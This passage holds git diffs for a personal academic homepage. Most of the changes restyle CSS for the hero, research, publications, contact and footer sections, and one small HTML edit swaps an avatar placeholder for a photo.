-
-    letter-spacing: 1.8px;
-}
-
-
-.hero-top span {
-    margin: 0 8px;
-}
-
-
-.hero-main {
-    display: grid;
-
-    grid-template-columns:
-        minmax(0, 1.6fr)
-        minmax(260px, 0.7fr);
-
-    align-items: end;
-
-    gap: 6vw;
-
-    margin-top: 40px;
-}
-
-
-.hero-name h1 {
-    font-size: clamp(80px, 13vw, 190px);
-
-    line-height: 0.78;
-
-    font-weight: 500;
-
-    letter-spacing: -0.075em;
-}
-
-
-.hero-name h1:last-child {
-    margin-left: 9vw;
-
-    color: transparent;
-
-    -webkit-text-stroke: 1px #111;
-}
-
-
-.hero-photo {
-    align-self: center;
-
-    justify-self: end;
-}
-
-
-.photo-frame {
-    width: min(28vw, 360px);
-
-    aspect-ratio: 4 / 5;
-
-    overflow: hidden;
-
-    background: #ddd;
-
-    position: relative;
-}
-
-
-.photo-frame::before {
-    content: "";
-
-    position: absolute;
-
-    inset: 12px;
-
-    border: 1px solid rgba(255,255,255,0.7);
-
-    z-index: 2;
-
-    pointer-events: none;
-}
-
-
-.photo-frame img {
-    width: 100%;
-
-    height: 100%;
-
-    object-fit: cover;
-
-    filter: grayscale(100%);
-
-    transition: filter 0.5s ease,
-                transform 0.5s ease;
-}
-
-
-.photo-frame:hover img {
-    filter: grayscale(0%);
-
-    transform: scale(1.03);
-}
-
-
-.hero-bottom {
-    display: flex;
-
-    justify-content: space-between;
-
-    align-items: end;
-
-    border-top: 1px solid #dcdcd7;
-
-    padding-top: 20px;
-}
-
-
-.hero-description {
-    max-width: 430px;
-
-    font-size: 15px;
-
-    color: #555;
-}
-
-
-.scroll-indicator {
-    display: flex;
-
-    flex-direction: column;
-
-    align-items: flex-end;
-
-    gap: 8px;
-
-    font-size: 9px;
-
-    letter-spacing: 1.5px;
-
-    color: #777;
-}
-
-
-.arrow {
-    font-size: 20px;
-
-    color: #111;
-}
-
-
-/* ========================================
-   GENERAL SECTIONS
-======================================== */
-
-.about,
-.home-research,
-.selected-work {
-    padding: 130px 5vw;
-
-    display: grid;
-
-    grid-template-columns: 80px 1fr;
-
-    gap: 5vw;
-
-    border-top: 1px solid #dcdcd7;
-}
-
-
-.section-index {
-    font-size: 11px;
-
-    color: #999;
-
-    letter-spacing: 1px;
-}
-
-
-.section-label {
-    font-size: 10px;
-
-    letter-spacing: 2px;
+    gap: 30px;
+
+    margin-top: 25px;
+}
+
+.contact-links a {
+    font-size: 14px;
+
+    border-bottom: 1px solid #999;
+
+    padding-bottom: 2px;
+
+    transition: border-color 0.2s ease;
+}
+
+.contact-links a:hover {
+    border-color: #111;
+}
+
+
+/* =====================================================
+   FOOTER
+===================================================== */
+
+footer {
+    padding: 35px 0;
+
+    border-top: 1px solid #eeeeee;
 
     color: #888;
 
-    margin-bottom: 25px;
-}
-
-
-.about-content > h2,
-.research-content > h2,
-.work-header h2 {
-    font-size: clamp(42px, 5vw, 70px);
-
-    font-weight: 400;
-
-    letter-spacing: -0.045em;
-
-    line-height: 1;
-}
-
-
-em {
-    font-family: Georgia, serif;
-
-    font-weight: 400;
-}
-
-
-/* ========================================
-   ABOUT
-======================================== */
-
-.about-grid {
-    display: grid;
-
-    grid-template-columns: 1.2fr 0.8fr;
-
-    gap: 10vw;
-
-    margin-top: 70px;
-}
-
-
-.about-grid > div:first-child {
-    max-width: 620px;
-
-    font-size: 21px;
-
-    line-height: 1.6;
-}
-
-
-.about-meta {
-    display: flex;
-
-    flex-direction: column;
-
-    gap: 28px;
-}
-
-
-.about-meta div {
-    display: flex;
-
-    flex-direction: column;
-
-    gap: 4px;
-
-    border-top: 1px solid #dcdcd7;
-
-    padding-top: 12px;
-}
-
-
-.about-meta span {
-    font-size: 9px;
-
-    letter-spacing: 1.5px;
-
-    color: #888;
-}
-
-
-.about-meta strong {
-    font-size: 14px;
-
-    font-weight: 500;
-}
-
-
-/* ========================================
-   RESEARCH
-======================================== */
-
-.home-research {
-    background: #111;
-
-    color: #f6f6f3;
-
-    border-color: #333;
-}
-
-
-.home-research .section-index {
-    color: #777;
-}
-
-
-.home-research .section-label {
-    color: #777;
-}
-
-
-.research-content > h2 {
-    margin-bottom: 70px;
-}
-
-
-.research-item {
-    display: grid;
-
-    grid-template-columns: 50px 1fr 30px;
-
-    align-items: center;
-
-    gap: 25px;
-
-    padding: 32px 0;
-
-    border-top: 1px solid #333;
-
-    transition: padding 0.3s ease;
-}
-
-
-.research-item:last-child {
-    border-bottom: 1px solid #333;
-}
-
-
-.research-item > span {
-    font-size: 10px;
-
-    color: #777;
-}
-
-
-.research-item h3 {
-    font-size: 27px;
-
-    font-weight: 400;
-
-    margin-bottom: 7px;
-
-    letter-spacing: -0.02em;
-}
-
-
-.research-item p {
     font-size: 13px;
-
-    color: #888;
-}
-
-
-.research-item b {
-    font-size: 18px;
-
-    font-weight: 400;
-
-    color: #777;
-
-    transition: transform 0.3s ease;
-}
-
-
-.research-item:hover {
-    padding-left: 15px;
-
-    padding-right: 15px;
-}
-
-
-.research-item:hover b {
-    transform: translate(5px, -5px);
-
-    color: #fff;
-}
-
-
-/* ========================================
-   SELECTED WORK
-======================================== */
-
-.work-header {
-    display: flex;
-
-    justify-content: space-between;
-
-    align-items: end;
-
-    margin-bottom: 70px;
-}
-
-
-.work-header > a {
-    font-size: 11px;
-
-    text-transform: uppercase;
-
-    letter-spacing: 1.3px;
-
-    border-bottom: 1px solid #111;
-
-    padding-bottom: 4px;
-}
-
-
-.work-item {
-    display: grid;
-
-    grid-template-columns:
-        80px 1fr 80px;
-
-    gap: 30px;
-
-    padding: 30px 0;
-
-    border-top: 1px solid #dcdcd7;
-
-    align-items: start;
-}
-
-
-.work-year {
-    font-size: 11px;
-
-    color: #888;
-}
-
-
-.work-title h3 {
-    font-size: 21px;
-
-    font-weight: 400;
-
-    margin-bottom: 7px;
-
-    line-height: 1.4;
-}
-
-
-.work-title p {
-    font-size: 12px;
-
-    color: #777;
-}
-
-
-.work-type {
-    font-size: 9px;
-
-    letter-spacing: 1.5px;
-
-    color: #888;
-
-    text-align: right;
-}
-
-
-/* ========================================
-   CONTACT
-======================================== */
-
-.contact {
-    background: #c75a3b;
-
-    color: #111;
-
-    padding: 150px 5vw;
-}
-
-
-.contact-inner {
-    max-width: 1100px;
-
-    margin: 0 auto;
-}
-
-
-.contact .section-label {
-    color: rgba(17,17,17,0.55);
-}
-
-
-.contact h2 {
-    font-size: clamp(70px, 12vw, 160px);
-
-    line-height: 0.85;
-
-    font-weight: 400;
-
-    letter-spacing: -0.07em;
-
-    margin-bottom: 60px;
-}
-
-
-.contact-email {
-    display: inline-block;
-
-    font-size: 18px;
-
-    border-bottom: 1px solid #111;
-
-    padding-bottom: 6px;
-}
-
-
-.contact-links {
-    margin-top: 35px;
-}
-
-
-.contact-links a {
-    font-size: 11px;
-
-    text-transform: uppercase;
-
-    letter-spacing: 1.5px;
-}
-
-
-/* ========================================
-   FOOTER
-======================================== */
-
-footer {
-    padding: 25px 5vw;
-
-    display: flex;
-
-    justify-content: space-between;
-
-    color: #888;
-
-    font-size: 9px;
-
-    letter-spacing: 1.3px;
-}
-
-
-/* ========================================
+}
+
+
+/* =====================================================
+   SUBTLE DECORATIVE LINES
+===================================================== */
+
+/*
+   页面左右非常淡的竖线
+   不抢主体，只增加版式感
+*/
+
+@media (min-width: 1100px) {
+
+    .hero::before,
+    .hero::after {
+        content: "";
+
+        position: absolute;
+
+        top: 76px;
+        bottom: 0;
+
+        width: 1px;
+
+        background: #f2f2f2;
+
+        pointer-events: none;
+    }
+
+    .hero {
+        position: relative;
+    }
+
+    .hero::before {
+        left: calc(5% - 20px);
+    }
+
+    .hero::after {
+        right: calc(5% - 20px);
+    }
+
+}
+
+
+/* =====================================================
+   SECTION DIVIDERS
+===================================================== */
+
+.section + .section {
+    border-top: 1px solid #eeeeee;
+}
+
+
+/* =====================================================
    MOBILE
-======================================== */
-
-@media (max-width: 800px) {
-
-    .nav {
+===================================================== */
+
+@media (max-width: 768px) {
+
+    .navbar {
         height: 68px;
-
-        padding: 0 5vw;
-    }
-
-
-    .nav-links {
+    }
+
+    .nav-container {
+        width: 92%;
+    }
+
+    nav {
+        gap: 4px;
+    }
+
+    nav a {
+        padding: 0 8px;
+
+        font-size: 11px;
+    }
+
+    nav a:last-child {
+        border-right: none;
+    }
+
+
+    .hero {
+        padding: 80px 0 90px;
+    }
+
+    .hero-container {
+        width: 90%;
+
+        grid-template-columns: 1fr;
+
+        gap: 45px;
+    }
+
+    .hero-image {
+        order: -1;
+    }
+
+    .hero h1 {
+        font-size: 46px;
+
+        letter-spacing: -1.5px;
+    }
+
+    .hero h2 {
+        font-size: 22px;
+    }
+
+    .hero-description {
+        font-size: 16px;
+    }
+
+    .avatar-placeholder {
+        width: 175px;
+        height: 175px;
+
+        font-size: 45px;
+    }
+
+
+    .section {
+        padding: 75px 0;
+    }
+
+    .container {
+        width: 90%;
+    }
+
+    .section-title {
+        font-size: 32px;
+
+        margin-bottom: 35px;
+    }
+
+
+    .about-content {
+        padding-left: 20px;
+
+        font-size: 17px;
+    }
+
+
+    .research-grid {
+        grid-template-columns: 1fr;
+
+        border-right: 1px solid #dddddd;
+    }
+
+    .research-card {
+        min-height: auto;
+
+        padding: 30px;
+    }
+
+
+    .publication {
+        grid-template-columns: 55px 1fr;
+
         gap: 15px;
     }
 
-
-    .nav-links a {
-        font-size: 9px;
-
-        letter-spacing: 0.7px;
-    }
-
-
-    .hero {
-        min-height: auto;
-
-        padding-top: 30px;
-
-        padding-bottom: 50px;
-    }
-
-
-    .hero-main {
-        grid-template-columns: 1fr;
-
-        gap: 45px;
-
-        margin-top: 70px;
-    }
-
-
-    .hero-name h1 {
-        font-size: clamp(65px, 18vw, 120px);
-    }
-
-
-    .hero-name h1:last-child {
-        margin-left: 15vw;
-    }
-
-
-    .hero-photo {
-        justify-self: start;
-    }
-
-
-    .photo-frame {
-        width: 55vw;
-
-        max-width: 300px;
-    }
-
-
-    .hero-bottom {
-        margin-top: 70px;
-
-        gap: 30px;
-
-        align-items: start;
-    }
-
-
-    .scroll-indicator {
-        display: none;
-    }
-
-
-    .about,
-    .home-research,
-    .selected-work {
-        padding: 90px 5vw;
-
-        grid-template-columns: 1fr;
-
-        gap: 35px;
-    }
-
-
-    .about-grid {
-        grid-template-columns: 1fr;
-
-        gap: 60px;
-
-        margin-top: 50px;
-    }
-
-
-    .about-grid > div:first-child {
-        font-size: 18px;
-    }
-
-
-    .research-item {
-        grid-template-columns: 30px 1fr 20px;
-
-        gap: 15px;
-    }
-
-
-    .research-item h3 {
-        font-size: 21px;
-    }
-
-
-    .work-header {
-        align-items: start;
-
-        flex-direction: column;
-
-        gap: 25px;
-
-        margin-bottom: 45px;
-    }
-
-
-    .work-item {
-        grid-template-columns:
-            50px 1fr;
-
-        gap: 15px;
-    }
-
-
-    .work-type {
-        display: none;
-    }
-
-
-    .contact {
-        padding: 100px 5vw;
-    }
-
-
-    .contact h2 {
-        margin-bottom: 45px;
-    }
-
-
-    footer {
-        flex-direction: column;
-
-        gap: 8px;
-    }
-
-}
+    .publication h3 {
+        font-size: 16px;
+    }
+
+
+    .contact-links {
+        gap: 20px;
+    }
+
+}



==== commit 82708423: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -77,9 +77,9 @@
 
         <div class="hero-side">
 
-            <span>01</span>
-
-            <span>
+            <span class="hero-number">01</span>
+
+            <span class="hero-side-title">
                 PERSONAL<br>
                 HOMEPAGE
             </span>
@@ -139,16 +139,17 @@
 
             <div class="hero-image">
 
-                <div class="avatar-placeholder">
-
-                    <span>HL</span>
+                <div class="avatar-box">
+
+                    <img src="images/avatar.jpg"
+             alt="Hanqing Liu">
 
                 </div>
 
 
                 <div class="avatar-caption">
 
-                    <span>COMPUTER SCIENCE</span>
+                    <span>HANQING LIU</span>
 
                     <span>2026</span>
 
--- a/css/style.css
+++ b/css/style.css
@@ -1,14 +1,21 @@
+/* =====================================================
+   RESET
+===================================================== */
+
 * {
     margin: 0;
     padding: 0;
     box-sizing: border-box;
 }
 
+
 html {
     scroll-behavior: smooth;
 }
 
+
 body {
+
     font-family:
         -apple-system,
         BlinkMacSystemFont,
@@ -17,10 +24,13 @@
         sans-serif;
 
     color: #1f2933;
+
     background: #ffffff;
 
     line-height: 1.7;
-}
+
+}
+
 
 a {
     text-decoration: none;
@@ -28,36 +38,14 @@
 }
 
 
-/* =====================================================
-   GLOBAL
-===================================================== */
-
 .container {
+
     width: 90%;
+
     max-width: 1100px;
+
     margin: 0 auto;
-}
-
-.section {
-    padding: 105px 0;
-}
-
-.section-gray {
-    background: #f7f7f7;
-}
-
-.section-label {
-    font-size: 11px;
-    letter-spacing: 2px;
-    color: #888;
-    margin-bottom: 12px;
-}
-
-.section-title {
-    font-size: 36px;
-    line-height: 1.2;
-    margin-bottom: 45px;
-    font-weight: 600;
+
 }
 
 
@@ -66,22 +54,26 @@
 ===================================================== */
 
 .navbar {
+
     height: 76px;
 
-    border-bottom: 1px solid #e8e8e8;
+    border-bottom: 1px solid #e5e7eb;
 
     background: rgba(255, 255, 255, 0.96);
 
     position: sticky;
+
     top: 0;
 
     z-index: 100;
 
-    backdrop-filter: blur(10px);
-}
+}
+
 
 .nav-container {
+
     width: 90%;
+
     max-width: 1100px;
 
     height: 100%;
@@ -89,66 +81,80 @@
     margin: auto;
 
     display: flex;
+
     align-items: center;
+
     justify-content: space-between;
-}
+
+}
+
 
 .logo {
+
     font-size: 17px;
 
     font-weight: 700;
 
     letter-spacing: 1px;
-}
+
+}
+
 
 nav {
+
     display: flex;
 
     height: 100%;
 
+}
+
+
+nav a {
+
+    height: 100%;
+
+    padding: 0 18px;
+
+    display: flex;
+
     align-items: center;
 
-    gap: 0;
-}
-
-nav a {
-    height: 100%;
-
-    padding: 0 18px;
-
-    display: flex;
-    align-items: center;
-
     font-size: 14px;
 
     color: #666;
 
     border-left: 1px solid transparent;
 
-    transition:
-        color 0.2s ease,
-        background 0.2s ease,
-        border-color 0.2s ease;
-}
+    border-right: 1px solid transparent;
+
+    transition: 0.2s;
+
+}
+
 
 nav a:hover {
+
     color: #111;
 
     background: #fafafa;
 
     border-left-color: #eeeeee;
-}
+
+    border-right-color: #eeeeee;
+
+}
+
 
 nav a.active {
+
     color: #111;
 
     background: #fafafa;
 
     border-left-color: #eeeeee;
-}
-
-nav a:last-child {
-    border-right: 1px solid #eeeeee;
+
+    border-right-color: #eeeeee;
+
 }
 
 
@@ -157,31 +163,93 @@
 ===================================================== */
 
 .hero {
-    padding: 120px 0 130px;
-
-    border-bottom: 1px solid #eeeeee;
-}
+
+    padding: 90px 0 0;
+
+}
+
 
 .hero-container {
+
     width: 90%;
+
     max-width: 1100px;
 
     margin: auto;
 
     display: grid;
 
-    grid-template-columns: minmax(0, 1fr) 280px;
-
-    gap: 80px;
+    grid-template-columns: 55px 1fr;
+
+    border-left: 1px solid #e5e7eb;
+
+    border-right: 1px solid #e5e7eb;
+
+}
+
+
+/* 左边编号栏 */
+
+.hero-side {
+
+    border-right: 1px solid #e5e7eb;
+
+    padding: 25px 10px;
+
+    display: flex;
+
+    flex-direction: column;
+
+    justify-content: space-between;
+
+    color: #999;
+
+    font-size: 9px;
+
+    letter-spacing: 1.5px;
+
+}
+
+
+.hero-side span:last-child {
+
+    writing-mode: vertical-rl;
+
+    transform: rotate(180deg);
+
+}
+
+
+/* Hero 主体 */
+
+.hero-main {
+
+    min-height: 570px;
+
+    padding: 70px 65px;
+
+    display: grid;
+
+    grid-template-columns: 1fr 260px;
+
+    gap: 70px;
 
     align-items: center;
-}
+
+}
+
+
+/* Hero文字 */
 
 .hero-text {
+
     max-width: 680px;
-}
+
+}
+
 
 .eyebrow {
+
     font-size: 12px;
 
     letter-spacing: 2px;
@@ -189,21 +257,27 @@
     color: #777;
 
     margin-bottom: 20px;
-}
+
+}
+
 
 .hero h1 {
+
     font-size: 64px;
 
     line-height: 1.1;
 
-    letter-spacing: -2.5px;
+    letter-spacing: -2px;
 
     margin-bottom: 20px;
 
-    font-weight: 700;
-}
+    font-weight: 650;
+
+}
+
 
 .hero h2 {
+
     font-size: 26px;
 
     font-weight: 400;
@@ -211,9 +285,12 @@
     color: #555;
 
     margin-bottom: 25px;
-}
+
+}
+
 
 .hero-description {
+
     max-width: 600px;
 
     font-size: 18px;
@@ -221,53 +298,65 @@
     color: #666;
 
     margin-bottom: 35px;
-}
-
-
-/* =====================================================
-   HERO BUTTONS
-===================================================== */
+
+}
+
+
+/* Buttons */
 
 .hero-buttons {
-    display: flex;
-
-    gap: 12px;
-}
+
+    display: flex;
+
+    gap: 15px;
+
+}
+
 
 .button {
+
     display: inline-block;
 
-    padding: 11px 23px;
-
-    border-radius: 5px;
+    padding: 11px 24px;
+
+    border-radius: 4px;
 
     font-size: 14px;
 
-    transition: all 0.2s ease;
-}
+    transition: 0.2s;
+
+}
+
 
 .button.primary {
+
     background: #111;
 
     color: white;
-}
+
+}
+
 
 .button.primary:hover {
+
     background: #333;
 
-    transform: translateY(-1px);
-}
+}
+
 
 .button.secondary {
-    border: 1px solid #ddd;
+
+    border: 1px solid #d8d8d8;
 
     color: #333;
-}
+
+}
+
 
 .button.secondary:hover {
-    background: #f5f5f5;
-
-    border-color: #bbb;
+
+    background: #f7f7f7;
+
 }
 
 
@@ -276,22 +365,28 @@
 ===================================================== */
 
 .hero-image {
-    flex-shrink: 0;
-
-    position: relative;
-}
+
+    align-self: center;
+
+}
+
 
 .avatar-placeholder {
-    width: 250px;
-    height: 250px;
+
+    width: 230px;
+
+    height: 230px;
 
     border-radius: 50%;
 
-    background: #f0f0f0;
+    background: #f1f1f1;
+
+    border: 1px solid #e2e2e2;
 
     display: flex;
 
     align-items: center;
+
     justify-content: center;
 
     font-size: 60px;
@@ -300,17 +395,234 @@
 
     color: #777;
 
-    border: 1px solid #e5e5e5;
-
-    transition:
-        transform 0.3s ease,
-        background 0.3s ease;
-}
+    transition: 0.3s;
+
+}
+
 
 .avatar-placeholder:hover {
-    transform: scale(1.02);
-
-    background: #eeeeee;
+
+    background: #e9e9e9;
+
+}
+
+
+.avatar-caption {
+
+    margin-top: 15px;
+
+    padding-top: 12px;
+
+    border-top: 1px solid #e5e5e5;
+
+    display: flex;
+
+    justify-content: space-between;
+
+    font-size: 9px;
+
+    letter-spacing: 1.3px;
+
+    color: #999;
+
+}
+
+
+/* Hero bottom */
+
+.hero-bottom {
+
+    width: 90%;
+
+    max-width: 1100px;
+
+    margin: 0 auto;
+
+    min-height: 75px;
+
+    display: grid;
+
+    grid-template-columns: 1fr 220px 100px;
+
+    border: 1px solid #e5e7eb;
+
+}
+
+
+.hero-bottom > div {
+
+    padding: 16px 20px;
+
+}
+
+
+.hero-bottom > div:not(:last-child) {
+
+    border-right: 1px solid #e5e7eb;
+
+}
+
+
+.hero-bottom span {
+
+    font-size: 9px;
+
+    letter-spacing: 1.5px;
+
+    color: #999;
+
+}
+
+
+.hero-bottom p {
+
+    margin-top: 4px;
+
+    font-size: 12px;
+
+    color: #555;
+
+}
+
+
+.hero-location {
+
+    font-size: 10px;
+
+    color: #777;
+
+    display: flex;
+
+    align-items: center;
+
+}
+
+
+.scroll {
+
+    font-size: 9px;
+
+    color: #888;
+
+    display: flex;
+
+    align-items: center;
+
+    justify-content: center;
+
+}
+
+
+/* =====================================================
+   COMMON SECTION
+===================================================== */
+
+.section {
+
+    padding: 100px 0;
+
+}
+
+
+.section-gray {
+
+    background: #f7f7f7;
+
+}
+
+
+.section-container {
+
+    display: grid;
+
+    grid-template-columns: 55px 1fr;
+
+    border-left: 1px solid #e5e7eb;
+
+    border-right: 1px solid #e5e7eb;
+
+}
+
+
+.section-side {
+
+    min-height: 100%;
+
+    border-right: 1px solid #e5e7eb;
+
+    padding: 25px 10px;
+
+    display: flex;
+
+    flex-direction: column;
+
+    justify-content: space-between;
+
+    color: #999;
+
+    font-size: 9px;
+
+    letter-spacing: 1.5px;
+
+}
+
+
+.section-side span:last-child {
+
+    writing-mode: vertical-rl;
+
+    transform: rotate(180deg);
+
+}
+
+
+.section-content {
+
+    padding: 0 65px;
+
+}
+
+
+/* Section top line */
+
+.section-content::before {
+
+    content: "";
+
+    display: block;
+
+    height: 1px;
+
+    background: #e5e7eb;
+
+    margin-bottom: 35px;
+
+}
+
+
+.section-label {
+
+    font-size: 11px;
+
+    letter-spacing: 2px;
+
+    color: #888;
+
+    margin-bottom: 10px;
+
+}
+
+
+.section-title {
+
+    font-size: 36px;
+
+    line-height: 1.2;
+
+    margin-bottom: 45px;
+
+    font-weight: 600;
+
 }
 
 
@@ -319,21 +631,73 @@
 ===================================================== */
 
 .about-content {
-    max-width: 800px;
-
-    padding-top: 5px;
-
-    border-left: 2px solid #f0f0f0;
-
-    padding-left: 28px;
+
+    display: grid;
+
+    grid-template-columns: 1.3fr 0.7fr;
+
+    gap: 90px;
+
+}
+
+
+.about-main {
+
+    max-width: 760px;
 
     font-size: 18px;
 
     color: #555;
-}
-
-.about-content p {
+
+}
+
+
+.about-main p {
+
     margin-bottom: 20px;
+
+}
+
+
+.about-meta {
+
+    border-top: 1px solid #e5e5e5;
+
+}
+
+
+.meta-item {
+
+    padding: 15px 0;
+
+    border-bottom: 1px solid #e5e5e5;
+
+    display: flex;
+
+    flex-direction: column;
+
+    gap: 3px;
+
+}
+
+
+.meta-item span {
+
+    font-size: 9px;
+
+    letter-spacing: 1.5px;
+
+    color: #999;
+
+}
+
+
+.meta-item strong {
+
+    font-size: 14px;
+
+    font-weight: 500;
+
 }
 
 
@@ -342,6 +706,7 @@
 ===================================================== */
 
 .research-grid {
+
     display: grid;
 
     grid-template-columns:
@@ -349,55 +714,100 @@
 
     gap: 0;
 
-    border-top: 1px solid #dddddd;
-
-    border-left: 1px solid #dddddd;
-}
+    border-top: 1px solid #e0e0e0;
+
+    border-left: 1px solid #e0e0e0;
+
+}
+
 
 .research-card {
+
     background: white;
 
-    padding: 35px;
-
-    min-height: 240px;
-
-    border-right: 1px solid #dddddd;
-
-    border-bottom: 1px solid #dddddd;
-
-    transition:
-        background 0.25s ease,
-        transform 0.25s ease;
-}
+    padding: 30px;
+
+    min-height: 250px;
+
+    border-right: 1px solid #e0e0e0;
+
+    border-bottom: 1px solid #e0e0e0;
+
+    display: flex;
+
+    flex-direction: column;
+
+    justify-content: space-between;
+
+    transition: 0.25s;
+
+}
+
 
 .research-card:hover {
-    background: #fafafa;
-
-    transform: translateY(-3px);
-}
+
+    background: #fcfcfc;
+
+}
+
+
+.card-top {
+
+    display: flex;
+
+    align-items: center;
+
+    justify-content: space-between;
+
+}
+
 
 .research-number {
+
     font-size: 12px;
 
     color: #999;
 
-    letter-spacing: 1px;
-}
+}
+
+
+.card-arrow {
+
+    font-size: 18px;
+
+    color: #aaa;
+
+    transition: 0.2s;
+
+}
+
+
+.research-card:hover .card-arrow {
+
+    transform: translate(3px, -3px);
+
+    color: #333;
+
+}
+
 
 .research-card h3 {
+
     font-size: 22px;
 
     margin: 25px 0 15px;
 
-    font-weight: 600;
-}
+}
+
 
 .research-card p {
+
     color: #666;
 
     font-size: 15px;
 
-    max-width: 270px;
+    max-width: 280px;
+
 }
 
 
@@ -406,72 +816,100 @@
 ===================================================== */
 
 .publication-list {
-    border-top: 1px solid #eeeeee;
-}
+
+    border-top: 1px solid #e5e5e5;
+
+}
+
 
 .publication {
+
     display: grid;
 
-    grid-template-columns: 80px 1fr;
+    grid-template-columns:
+        70px 1fr 120px;
 
     gap: 30px;
 
     padding: 30px 0;
 
-    border-bottom: 1px solid #eeeeee;
-
-    transition: background 0.2s ease;
-}
+    border-bottom: 1px solid #e5e5e5;
+
+    align-items: center;
+
+    transition: 0.2s;
+
+}
+
 
 .publication:hover {
+
     background: #fafafa;
-}
+
+}
+
 
 .publication-year {
+
     color: #888;
 
+    font-size: 13px;
+
+}
+
+
+.publication-main h3 {
+
+    font-size: 18px;
+
+    margin-bottom: 7px;
+
+    font-weight: 500;
+
+}
+
+
+.publication-main p {
+
+    color: #777;
+
     font-size: 14px;
 
-    padding-left: 3px;
-}
-
-.publication h3 {
-    font-size: 18px;
-
-    margin-bottom: 7px;
-
-    font-weight: 600;
-}
-
-.publication p {
-    color: #777;
+}
+
+
+.publication-type {
+
+    font-size: 9px;
+
+    letter-spacing: 1.2px;
+
+    color: #999;
+
+    text-align: right;
+
+}
+
+
+.text-link {
+
+    display: inline-block;
+
+    margin-top: 30px;
+
+    padding-bottom: 3px;
 
     font-size: 14px;
-}
-
-
-/* =====================================================
-   TEXT LINK
-===================================================== */
-
-.text-link {
-    display: inline-block;
-
-    margin-top: 30px;
-
-    font-size: 14px;
 
     border-bottom: 1px solid #111;
 
-    padding-bottom: 2px;
-
-    transition:
-        padding 0.2s ease,
-        color 0.2s ease;
-}
-
-.text-link:hover {
-    padding-right: 7px;
+}
+
+
+.text-link span {
+
+    margin-left: 8px;
+
 }
 
 
@@ -480,37 +918,60 @@
 ===================================================== */
 
 .contact-section {
+
     background: #f7f7f7;
 
-    border-top: 1px solid #eeeeee;
-}
-
-.contact-section > .container > p:not(.section-label) {
+}
+
+
+.contact-description {
+
     color: #666;
 
     max-width: 600px;
-}
+
+}
+
 
 .contact-links {
-    display: flex;
-
-    gap: 30px;
-
-    margin-top: 25px;
-}
+
+    margin-top: 30px;
+
+    display: flex;
+
+    gap: 0;
+
+}
+
 
 .contact-links a {
+
+    padding: 12px 25px;
+
+    border: 1px solid #dcdcdc;
+
+    background: #fff;
+
     font-size: 14px;
 
-    border-bottom: 1px solid #999;
-
-    padding-bottom: 2px;
-
-    transition: border-color 0.2s ease;
-}
+    transition: 0.2s;
+
+}
+
+
+.contact-links a + a {
+
+    border-left: none;
+
+}
+
 
 .contact-links a:hover {
-    border-color: #111;
+
+    background: #111;
+
+    color: #fff;
+
 }
 
 
@@ -519,64 +980,39 @@
 ===================================================== */
 
 footer {
+
     padding: 35px 0;
 
     border-top: 1px solid #eeeeee;
 
     color: #888;
 
-    font-size: 13px;
-}
-
-
-/* =====================================================
-   SUBTLE DECORATIVE LINES
-===================================================== */
-
-/*
-   页面左右非常淡的竖线
-   不抢主体，只增加版式感
-*/
-
-@media (min-width: 1100px) {
-
-    .hero::before,
-    .hero::after {
-        content: "";
-
-        position: absolute;
-
-        top: 76px;
-        bottom: 0;
-
-        width: 1px;
-
-        background: #f2f2f2;
-
-        pointer-events: none;
-    }
-
-    .hero {
-        position: relative;
-    }
-
-    .hero::before {
-        left: calc(5% - 20px);
-    }
-
-    .hero::after {
-        right: calc(5% - 20px);
-    }
-
-}
-
-
-/* =====================================================
-   SECTION DIVIDERS
-===================================================== */
-
-.section + .section {
-    border-top: 1px solid #eeeeee;
+    font-size: 12px;
+
+}
+
+
+.footer-container {
+
+    display: grid;
+
+    grid-template-columns:
+        1fr 1fr 1fr;
+
+}
+
+
+.footer-container span:nth-child(2) {
+
+    text-align: center;
+
+}
+
+
+.footer-container span:last-child {
+
+    text-align: right;
+
 }
 
 
@@ -584,117 +1020,202 @@
    MOBILE
 ===================================================== */
 
-@media (max-width: 768px) {
+@media (max-width: 800px) {
+
 
     .navbar {
+
         height: 68px;
-    }
+
+    }
+
 
     .nav-container {
-        width: 92%;
-    }
+
+        width: 90%;
+
+    }
+
 
     nav {
-        gap: 4px;
-    }
+
+        gap: 0;
+
+    }
+
 
     nav a {
-        padding: 0 8px;
+
+        padding: 0 7px;
 
         font-size: 11px;
-    }
-
-    nav a:last-child {
-        border-right: none;
+
     }
 
 
     .hero {
-        padding: 80px 0 90px;
-    }
+
+        padding-top: 60px;
+
+    }
+
 
     .hero-container {
-        width: 90%;
+
+        grid-template-columns: 38px 1fr;
+
+    }
+
+
+    .hero-main {
+
+        padding: 55px 25px;
 
         grid-template-columns: 1fr;
 
         gap: 45px;
-    }
-
-    .hero-image {
-        order: -1;
-    }
+
+    }
+
 
     .hero h1 {
+
         font-size: 46px;
 
-        letter-spacing: -1.5px;
-    }
+    }
+
 
     .hero h2 {
-        font-size: 22px;
-    }
+
+        font-size: 21px;
+
+    }
+
 
     .hero-description {
+
         font-size: 16px;
-    }
+
+    }
+
 
     .avatar-placeholder {
-        width: 175px;
-        height: 175px;
+
+        width: 180px;
+
+        height: 180px;
 
         font-size: 45px;
+
+    }
+
+
+    .hero-bottom {
+
+        grid-template-columns: 1fr;
+
+    }
+
+
+    .hero-bottom > div {
+
+        border-right: none !important;
+
+        border-bottom: 1px solid #e5e7eb;
+
+    }
+
+
+    .hero-location,
+    .scroll {
+
+        min-height: 50px;
+
     }
 
 
     .section {
-        padding: 75px 0;
-    }
-
-    .container {
-        width: 90%;
-    }
+
+        padding: 70px 0;
+
+    }
+
+
+    .section-container {
+
+        grid-template-columns: 38px 1fr;
+
+    }
+
+
+    .section-content {
+
+        padding: 0 25px;
+
+    }
+
 
     .section-title {
-        font-size: 32px;
-
-        margin-bottom: 35px;
+
+        font-size: 30px;
+
     }
 
 
     .about-content {
-        padding-left: 20px;
-
-        font-size: 17px;
+
+        grid-template-columns: 1fr;
+
+        gap: 45px;
+
     }
 
 
     .research-grid {
+
         grid-template-columns: 1fr;
 
-        border-right: 1px solid #dddddd;
-    }
+    }
+
 
     .research-card {
-        min-height: auto;
-
-        padding: 30px;
+
+        min-height: 210px;
+
     }
 
 
     .publication {
-        grid-template-columns: 55px 1fr;
+
+        grid-template-columns:
+            55px 1fr;
 
         gap: 15px;
-    }
-
-    .publication h3 {
-        font-size: 16px;
-    }
-
-
-    .contact-links {
-        gap: 20px;
-    }
-
-}
+
+    }
+
+
+    .publication-type {
+
+        display: none;
+
+    }
+
+
+    .footer-container {
+
+        grid-template-columns: 1fr;
+
+        gap: 10px;
+
+    }
+
+
+    .footer-container span:nth-child(2),
